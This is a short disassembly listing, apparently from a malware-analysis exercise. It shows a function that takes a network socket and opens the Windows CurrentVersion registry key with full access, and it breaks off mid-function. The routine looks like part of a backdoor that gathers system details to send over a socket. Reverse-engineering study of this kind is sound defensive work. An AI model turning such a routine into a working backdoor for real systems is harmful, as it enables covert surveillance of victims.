 N
; Attributes: bp-based frame
; int __cdecl sub_100052A2(SOCKET s)
sub_100052A2 proc near
var_60C= dword ptr -60Ch
Data= byte ptr -20Ch
cbData= dword ptr -0Ch
Type= dword ptr -8
hKey= dword ptr -4
s= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 60Ch
and     byte ptr [ebp+var_60C], 0
push    edi
mov     ecx, 0FFh
xor     eax, eax
lea     edi, [ebp+var_60C+1]
and     [ebp+Data], 0
rep stosd
stosw
stosb
push    7Fh
xor     eax, eax
pop     ecx
lea     edi, [ebp-20Bh]
rep stosd
stosw
stosb
lea     eax, [ebp+hKey]
push    eax             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOpti
push    offset aSoftwareMicros ; "SOFTWARE\\Microsoft\\Windows\\CurrentVersi"..
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
test    eax, eax
jz      short loc_10005309